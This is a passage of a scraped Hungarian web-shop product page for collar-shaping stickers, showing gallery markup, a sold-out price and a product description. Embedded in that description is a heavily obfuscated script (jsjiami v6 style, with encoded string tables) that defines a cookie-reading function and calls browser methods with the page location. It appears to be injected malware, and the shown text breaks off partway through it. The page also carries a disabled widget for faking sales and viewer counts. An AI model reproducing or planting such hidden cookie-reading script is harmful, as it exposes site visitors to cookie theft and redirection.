                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-4" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454659636"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-4"
                    >
                      <img id="Thumbnail-template--19911827193908__main-4"
                        srcset="//swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-5" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454692404"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-5"
                    >
                      <img id="Thumbnail-template--19911827193908__main-5"
                        srcset="//swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-6" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454725172"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-6"
                    >
                      <img id="Thumbnail-template--19911827193908__main-6"
                        srcset="//swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-7" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454757940"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-7"
                    >
                      <img id="Thumbnail-template--19911827193908__main-7"
                        srcset="//swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-8" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454790708"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="8. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-8"
                    >
                      <img id="Thumbnail-template--19911827193908__main-8"
                        srcset="//swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-9" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454823476"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="9. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-9"
                    >
                      <img id="Thumbnail-template--19911827193908__main-9"
                        srcset="//swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-10" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23045454856244"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="10. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-10"
                    >
                      <img id="Thumbnail-template--19911827193908__main-10"
                        srcset="//swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=59 59w,
                                //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=118 118w,
                                //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=84 84w,
                                //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=168 168w,
                                //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=130 130w,
                                //swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386&width=260 260w"
                        src="//swafren.com/cdn/shop/products/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?crop=center&height=84&v=1689406386&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Szoknya és ing gallér matricák - Vásárolj többet Ments többet"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--19911827193908__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--19911827193908__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Szoknya és ing gallér matricák - Vásárolj többet Ments többet</h1>
              <a href="/products/buy-more-save-more" class="product__title">
                <h2 class="h1">
                  Szoknya és ing gallér matricák - Vásárolj többet Ments többet
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--19911827193908__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        7.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        7.500 Ft
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7110027673652,"title":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","handle":"buy-more-save-more","description":"\u003cp\u003e\u003cstrong\u003eAz ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" alt=\"\" data-src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRopogós gallér - \u003c\/strong\u003eTeljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" alt=\"\" width=\"694\" height=\"694\" data-src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePróbatiszt tapasztalata:\u003c\/strong\u003e Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" alt=\"\" width=\"692\" height=\"690\" data-src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMég mindig gondot okoz a gallér probléma\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eA pólók és ingek nem kerülhetik el a gallérproblémákat!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePróbálja ki ezt a gallérformázó matricát -\u003c\/strong\u003e Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" alt=\"定义\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSzoros illeszkedés és nem könnyű elmozdulni -\u003c\/strong\u003e összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" alt=\"\" width=\"599\" height=\"599\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHosszantartó, könnymentes ragasztó:\u003c\/strong\u003e tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eSpecifikáció:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTermék neve: nyaklánc rögzítő rész\u003c\/li\u003e\n\u003cli\u003eTermék anyaga: műanyag\u003c\/li\u003e\n\u003cli\u003eTermék színe: a fénykép szerint\u003c\/li\u003e\n\u003cli\u003eTermékleírások: a képen látható módon\u003c\/li\u003e\n\u003cli\u003eÉrtékesítési módszer: egy rész\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eMÉRET\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e8.5*1.2 cm（\u003c\/strong\u003etrimmelhető\u003cstrong\u003e）\u003c\/strong\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 